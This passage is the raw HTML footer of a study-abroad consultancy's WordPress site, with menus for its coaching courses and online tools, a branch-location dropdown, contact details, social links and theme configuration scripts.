id="menu-item-38353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38353"><a href="https://studyabroadlife.org/study-abroad-franchisee-get-overseas-education-franchisee-partner/">Partner with SAL</a></li><li id="menu-item-34406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34406"><a href="https://studyabroadlife.org/account/">Account</a></li><li id="menu-item-36822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36822"><a href="https://studyabroadlife.org/csr/">Csr</a></li><li id="menu-item-34897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34897"><a href="https://studyabroadlife.org/agent-training-certificates/">Certificates</a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://studyabroadlife.org/application/">Application</a></li><li id="menu-item-37240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37240"><a href="https://studyabroadlife.org/careers/">Careers</a></li><li id="menu-item-33811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33811"><a href="https://studyabroadlife.org/contact/">Contact Us</a></li><li id="menu-item-33818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33818"><a href="https://studyabroadlife.org/login/">Login</a></li><li id="menu-item-38863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38863"><a href="https://studyabroadlife.org/company-profile/">Company Profile</a></li><li id="menu-item-38864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38864"><a href="https://studyabroadlife.org/study-abroad-franchisee-get-overseas-education-franchisee-partner/">Looking for Franchisee?</a></li><li id="menu-item-45253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45253"><a href="https://partners.studyabroadlife.org/">Partners Login</a></li></ul><style>.us_menu_1 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column"><div class="wpb_wrapper"><div class="linkedin-follow-section">
<div class="linkedin-follow-text">
<h3>Follow Study Abroad Life on LinkedIn</h3>
<p>Stay updated on jobs, scholarships, and overseas education opportunities.</p>
</div>
<div class="linkedin-follow-widget"><script type="IN/FollowCompany" data-id="14724988" data-counter="right"></script></div>
</div>
</div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><h5 style="text-align: left" class="vc_custom_heading vc_do_custom_heading us_custom_cda6f729" >Links</h5><div class="w-separator size_custom" style="height:10px"></div><div class="w-menu us_custom_68924af6 has_text_color layout_ver style_links us_menu_2 with_children" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--sub-gap:10px;"><ul id="menu-coaching-links" class="menu"><li id="menu-item-31321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31321"><a href="https://studyabroadlife.org/sal-universities/">SAL Universities</a></li><li id="menu-item-37739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37739"><a href="https://studyabroadlife.org/study-abroad-accommodation/">Accommodation Booking</a></li><li id="menu-item-31022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31022"><a href="https://studyabroadlife.org/ielts-classes-in-nagpur/">IELTS Coaching</a></li><li id="menu-item-40063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40063"><a href="https://studyabroadlife.org/toefl-coaching-in-nagpur/">TOEFL iBT Coaching</a></li><li id="menu-item-40011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40011"><a href="https://studyabroadlife.org/pte-classes-in-nagpur/">PTE Coaching</a></li><li id="menu-item-43717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43717"><a href="https://studyabroadlife.org/gre-coaching-in-nagpur/">GRE Coaching</a></li><li id="menu-item-40119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40119"><a href="https://studyabroadlife.org/duolingo-coaching-in-nagpur/">Duolingo Coaching</a></li><li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://studyabroadlife.org/gte-interview-questions-and-answers-for-australia/">GTE Interview</a></li><li id="menu-item-35644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35644"><a href="https://studyabroadlife.org/wp-content/uploads/2023/01/QS_World_University_Rankings.pdf">QS Uni Rankings</a></li><li id="menu-item-35646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35646"><a href="http://razorpay.me/%20@studyabroadlife">Pay Online</a></li></ul><style>.us_menu_2 .menu>li>a{color:#444444}.us_menu_2 .menu>.menu-item:not(.current-menu-item)>a:hover{color:#444444}.us_menu_2 .menu>.current-menu-item>a{color:#444444}@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div><div class="ult-spacer spacer-69738f9bef4ac" data-id="69738f9bef4ac" data-height="30" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="20" data-height-mobile-landscape="20" style="clear:both;display:block;"></div><div class="w-menu layout_ver style_links us_menu_3" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-f2" class="menu"><li id="menu-item-45647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45647"><a href="https://studyabroadlife.org/terms-and-conditions/">Terms And Conditions</a></li><li id="menu-item-56830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56830"><a href="https://studyabroadlife.org/cancellation-and-refund-policy/">Cancellation and Refund Policy</a></li><li id="menu-item-56831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56831"><a href="https://studyabroadlife.org/shipping-and-delivery/">Shipping and Delivery</a></li><li id="menu-item-45648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45648"><a href="https://studyabroadlife.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-56720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56720"><a href="https://studyabroadlife.org/blog/">Blog</a></li><li id="menu-item-56800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56800"><a href="https://studyabroadlife.org/shopping/">Shop</a></li><li id="menu-item-56801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56801"><a href="https://studyabroadlife.org/courses/pte-professionals/">PTE Note AI</a></li><li id="menu-item-56803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56803"><a href="https://studyabroadlife.org/courses/toefl/">TOEFL Note AI</a></li></ul><style>.us_menu_3 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_3 .menu{display:block!important}.us_menu_3 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div><div class="ult-spacer spacer-69738f9bf071e" data-id="69738f9bf071e" data-height="30" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="20" data-height-mobile-landscape="20" style="clear:both;display:block;"></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><h5 style="text-align: left" class="vc_custom_heading vc_do_custom_heading us_custom_cda6f729" >Tools</h5><div class="w-separator size_custom" style="height:10px"></div><div class="w-menu us_custom_68924af6 has_text_color layout_ver style_links us_menu_4 with_children" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--sub-gap:10px;"><ul id="menu-online-tools" class="menu"><li id="menu-item-46594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46594"><a href="https://unihunt.app/">Unihunt</a></li><li id="menu-item-36619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36619"><a href="https://studyabroadlife.org/ielts-score-calculator/">IELTS Score Calculator</a></li><li id="menu-item-36618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36618"><a href="https://studyabroadlife.org/education-loan-emi-calculator/">Education EMI Calculator</a></li><li id="menu-item-36622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36622"><a href="https://studyabroadlife.org/track-your-intakes/">Intakes Tracker</a></li><li id="menu-item-36617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36617"><a href="https://studyabroadlife.org/currency-convertor-foreign-exchange-rates/">Currency Converter</a></li><li id="menu-item-36620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36620"><a href="https://studyabroadlife.org/your-financial/">Budget Planner</a></li><li id="menu-item-37342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37342"><a href="https://studyabroadlife.org/best-lor-writing-services/">LOR Writing</a></li><li id="menu-item-37343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37343"><a href="https://studyabroadlife.org/best-sop-writing-services/">SOP Writing</a></li></ul><style>.us_menu_4 .menu>li>a{color:#444444}.us_menu_4 .menu>.menu-item:not(.current-menu-item)>a:hover{color:#444444}.us_menu_4 .menu>.current-menu-item>a{color:#444444}@media ( max-width:600px ){.us_menu_4 .menu{display:block!important}.us_menu_4 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><div class="w-image us_custom_a1f8caf9 align_center"><div class="w-image-h"><img width="300" height="155" src="https://studyabroadlife.org/wp-content/uploads/2018/02/Studyabroadlifeindia-300x155.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2018/02/Studyabroadlifeindia-300x155.png 300w, https://studyabroadlife.org/wp-content/uploads/2018/02/Studyabroadlifeindia-510x264.png 510w, https://studyabroadlife.org/wp-content/uploads/2018/02/Studyabroadlifeindia.png 563w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Since 2012, we at <b>StudyAbroadLife.org</b> have helped countless students turn their dreams of studying overseas into reality. We believe that global-minded adventurers and leaders are forged through international experiences. Our experts are here to help you every step of the way! 🌍✈️📚</p>
<p><a href="https://www.youtube.com/watch?v=xijQaFFydsc" target="_blank" rel="noopener"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/16.0.1/svg/1f30d.svg" alt="🌍" /> About SAL</a></p>
</div></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_f2290da0"><div class="wpb_wrapper"> <b> Our Locations</b>
    <select id="custom-dropdown" onchange="openPageInNewTab()" style="width:150px;">
        <option value="">Branch</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-medical-square-nagpur/">Nagpur HO - Medical Sq</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-sakkardara-square-nagpur/">Nagpur - Sakkardara Sq</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-kathmandu-nepal/">Nepal - Kathmandu</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-himayatnagar-hyderabad/">Hyderabad - Himayatnagar</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-Vanasthalipuram-hyderabad/">Hyderabad - Vanasthalipuram</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-kukatpally-hyderabad/">Hyderabad - Kukatpally</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-amravati/">Amravati</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-akola/">Akola</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-nashik/">Nashik</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-bhandara/">Bhandara</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-gondia/">Gondia</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-aurangabad/">Aurangabad</option>  
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-nanded/">Nanaded</option>        
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-raipur/">Raipur</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-indore/">Indore</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-bhopal/">Bhopal</option>
        <option value="https://studyabroadlife.org/study-abroad-consultants-in-bhilai/">Bhilai</option>
        <option value="https://studyabroadlife.org/contact/">Hyderabad</option>
        <!-- Add more options as needed -->
    </select>
<br></br>
    <script>
        function openPageInNewTab() {
            var select = document.getElementById("custom-dropdown");
            var url = select.options[select.selectedIndex].value;
            if (url) {
                window.open(url, '_blank');
            }
        }
    </script>
    
</div></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_7 us_custom_6df4bc3a has_text_color icon_atleft" href="tel:+917875433487"><i class="far fa-fas fa-phone"></i><span class="w-btn-label">+91 78754 33487</span></a></div><div class="w-separator size_custom" style="height:10px"></div></div></div></div></div><div class="w-separator size_custom" style="height:10px"></div></div></div></div></div></div></section><!-- Row Backgrounds --><section class="l-section wpb_row us_custom_2e7092e6 height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_2e7092e6"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:40px"></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#d7ebff" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row height_small width_full color_footer-bottom"><div class="l-section-overlay" style="background:#013878"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="text-align: center" class="vc_custom_heading vc_do_custom_heading us_custom_2e30a84f" >Since 2012</h4><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading us_custom_e0fd27a2" >SAL Overseas Education</h2><div class="w-separator size_custom" style="height:10px"></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_d44d8758 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong class="text-white">Phone: +91. </strong>7875433456 <span class="d-none d-sm-inline">|</span> <strong class="text-white">Partnership Queries: </strong>partnerships@studyabroadlife.org <span class="d-none d-sm-inline">|</span> <strong class="text-white">Student Admissions: </strong>intl@studyabroadlife.org</p>
</div></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_d44d8758 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Student Resources for Studying Abroad. Copyrights @ Study Abroad Life. 2012 – 2025 All rights reserved.</p>
</div></div><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_eb849559"><div class="wpb_wrapper"><p><a href="https://studyabroadlife.org/study-abroad-consultants-in-nagpur/">Nagpur</a> | Hyderabad &#8211; <a href="https://studyabroadlife.org/study-abroad-consultants-himayatnagar-hyderabad/">Himayatnagar</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-Vanasthalipuram-hyderabad/">Vanasthalipuram</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-kukatpally-hyderabad/">Kukatpally</a> |  <a href="https://studyabroadlife.org/study-abroad-consultants-in-amravati/">Amravati</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-akola/">Akola</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-nashik/">Nashik</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-raipur/">Raipur</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-bhopal/">Bhopal</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-indore/">Indore</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-bhandara/">Bhandara</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-gondia/">Gondia</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-jabalpur/">Jabalpur</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-bhilai/">Bhilai</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-aurangabad/">Aurangabad</a> | <a href="https://studyabroadlife.org/study-abroad-consultants-in-nanded/">Nanded</a></p>
</div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-socials us_custom_e6c4af52 color_text shape_square style_default hover_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/studyabroadlife.org" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="https://twitter.com/studyabroadlife" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://linkedin.com/company/studyabroadlife" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item tumblr"><a class="w-socials-item-link" href="https://www.tumblr.com/blog/study-abroadlife" target="_blank" rel="noopener nofollow" title="Tumblr" aria-label="Tumblr"><span class="w-socials-item-link-hover"></span><i class="fab fa-tumblr"></i></a><div class="w-socials-item-popup"><span>Tumblr</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/study_abroad_life/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item pinterest"><a class="w-socials-item-link" href="https://in.pinterest.com/studyabroadlife/" target="_blank" rel="noopener nofollow" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a><div class="w-socials-item-popup"><span>Pinterest</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UC_iYMMvHhEyA_5P_ztrZA9g" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item google"><a class="w-socials-item-link" href="https://news.google.com/publications/CAAqBwgKMMS0pgswrL--Aw?hl=en-IN&amp;fbclid=IwAR0fIwLXY-Zsb8lY2EwcejSqbqL1Q_cNTIvOFvppKarcRlUjRPJhjd_Me7I&amp;gl=IN&amp;ceid=IN:en" target="_blank" rel="noopener nofollow" title="Google" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a><div class="w-socials-item-popup"><span>Google</span></div></div></div></div><div class="w-separator size_custom" style="height:10px"></div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_9a21e89d align_center"><a target="_blank" href="https://agent-counsellor-ukhub.britishcouncil.org/gal?_ga=2.180984609.725452795.1677138417-473977539.1674647020" rel="noopener" aria-label="Link" class="w-image-h"><img width="948" height="305" src="https://studyabroadlife.org/wp-content/uploads/2018/02/BritishCouncil_Logo.webp" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2018/02/BritishCouncil_Logo.webp 948w, https://studyabroadlife.org/wp-content/uploads/2018/02/BritishCouncil_Logo-300x97.webp 300w, https://studyabroadlife.org/wp-content/uploads/2018/02/BritishCouncil_Logo-768x247.webp 768w, https://studyabroadlife.org/wp-content/uploads/2018/02/BritishCouncil_Logo-510x164.webp 510w" sizes="auto, (max-width: 948px) 100vw, 948px" /></a></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_9a21e89d align_center"><a target="_blank" href="https://www.eaie.org/profile/prasanna-bhendarkar/" rel="noopener" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="https://studyabroadlife.org/wp-content/uploads/2018/02/European-Association-for-International-Education.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" /></a></div></div></div></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_left w-btn us-btn-style_7" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 771;
		$us.canvasOptions.backToTopDisplay = 80;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = false;
		$us.templateDirectoryUri = 'https://studyabroadlife.org/wp-content/themes/impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"0px","transparent":"0","width":"300px","elm_align":"center","shadow":"wide","top_show":"0","top_height":"30px","top_sticky_height":"30px","top_fullwidth":false,"top_centering":false,"top_bg_color":"#424242","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"#013878","middle_text_color":"#ffffff","middle_text_hover_color":"_content_faded","middle_transparent_bg_color":"#ffffff","middle_transparent_text_color":"#ffffff","middle_transparent_text_hover_color":"#ffffff","bottom_show":1,"bottom_height":"0px","bottom_sticky_height":"80px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"#387bc2","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:3","btn:2","html:2"],"bottom_left":["image:2"],"bottom_center":[],"bottom_right":["menu:2","btn:1","html:3"],"hidden":["menu:1","html:1","btn:3"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"0px","transparent":false,"width":"300px","elm_align":"center","shadow":"wide","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"0px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:3","btn:1","html:2"],"bottom_left":["image:2"],"bottom_center":[],"bottom_right":["menu:2","btn:2","html:3"],"hidden":["html:1","menu:1","btn:3"]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"0px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"40px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["btn:2"],"middle_right":["html:2","menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["html:1","image:2","menu:1","menu:2","btn:1","btn:3","html:3"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"0px","transparent":"0","width":"300px","elm_align":"center","shadow":"wide","top_show":"0","top_height":"30px","top_sticky_height":"30px","top_fullwidth":false,"top_centering":false,"top_bg_color":"#424242","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"0","middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"#013878","middle_text_color":"#ffffff","middle_text_hover_color":"_content_faded","middle_transparent_bg_color":"#ffffff","middle_transparent_text_color":"#ffffff","middle_transparent_text_hover_color":"#ffffff","bottom_show":1,"bottom_height":"0px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:3","btn:2","html:2"],"bottom_left":["image:2"],"bottom_center":[],"bottom_right":["menu:2","btn:1","html:3"],"hidden":["html:1","menu:1","btn:3"]}},"header_id":22086};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" name="user_id" value="0">
<input type="hidden" name="pro_post" value="No">
<input type="hidden" name="main_side_url" value="https://studyabroadlife.org">
